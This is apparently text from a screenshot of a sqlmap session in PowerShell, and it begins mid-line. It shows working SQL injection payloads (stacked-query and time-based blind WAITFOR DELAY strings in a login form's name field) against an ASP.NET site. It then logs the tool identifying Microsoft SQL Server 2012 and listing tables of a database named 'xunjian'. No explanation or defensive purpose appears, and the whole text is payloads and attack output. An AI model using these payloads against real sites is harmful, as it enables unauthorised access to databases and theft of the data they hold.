 Windows PowerShell
ogin=%E7%99%BB%E5%BD%95
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: __VIEWSTATE=/wEPDwUKLTIzODE5NTcyN2RkfhbYOvigeLr+T19uOw4PqlOKczoecut20vOdFfRAeGw=&__EVENTVALIDATION=/wEdAASsCFOLOsBCxIwGaWAWchia1VXLCZniQEihPDab
NrSt9O4sciJO3Hoc68xTFtZGQEiinihG6d/Xh3PZm3b5AoMQz67UgpmYab6j6F3dk6Ks/bvUimrEfT8MTDdRArvi/38=&name=admin';WAITFOR DELAY '0:0:5'--&password=123456&btnLogin=%E
7%99%BB%E5%BD%95
Type: time-based blind
Title: Microsoft SQL Server/Sybase time-based blind (IF - comment)
Payload: __VIEWSTATE=/wEPDwUKLTIzODE5NTcyN2RkfhbYOvigeLr+T19uOw4PqlOKczoecut20vOdFfRAeGw=&__EVENTVALIDATION=/wEdAASsCFOLOsBCxIwGaWAWchia1VXLCZniQEihPDab
NrSt9O4sciJO3Hoc68xTFtZGQEiinihG6d/Xh3PZm3b5AoMQz67UgpmYab6j6F3dk6Ks/bvUimrEfT8MTDdRArvi/38=&name=admin' WAITFOR DELAY '0:0:5'--&password=123456&btnLogin=%E
7%99%BB%E5%BD%95
---
[20:03:42] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2012
[20:03:42] [INFO] fetching tables for database: xunjian
[20:03:42] [INFO] fetching number of tables for database 'xunjian'
[20:03:42] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[20:03:42] [INFO] retrieved:
[20:03:43] [WARNING] reflective value(s) found and filtering out
58
[20:03:44] [INFO] retrieved: dbo.App
[20:03:50] [INFO] retrieved: dbo.BaiduToken
[20:04:00] [INFO] retrieved: dbo.CatalogTree
[20:04:11] [INFO] retrieved: dbo.Check
[20:04:16] [INFO] retrieved: dbo.CheckError
[20:04:23] [INFO] retrieved: dbo.CheckInput
[20:04:29] [INFO] retrieved: dbo.CheckShot
[20:04:35] [INFO] retrieved: dbo.Company
[20:04:42] [INFO] retrieved: dbo.CompanyUser
[20:04:48] [INFO] retrieved: dbo.Error
[20:04:54] [INFO] retrieved: dbo.ErrorExecutor
[20:05:07] [INFO] retrieved: dbo.ErrorFeedback
[20:05:20] [INFO] retrieved: dbo.ErrorShot
[20:05:27] [INFO] retrieved: dbo.ErrorStatus
[20:05:33] [INFO] retrieved: dbo.Group
[20:05:39] [INFO] retrieved: dbo.InputItem
[20:05:48] [INFO] retrieved: dbo.Msg
[20:05:52] [INFO] retrieved: dbo.MsgSubscr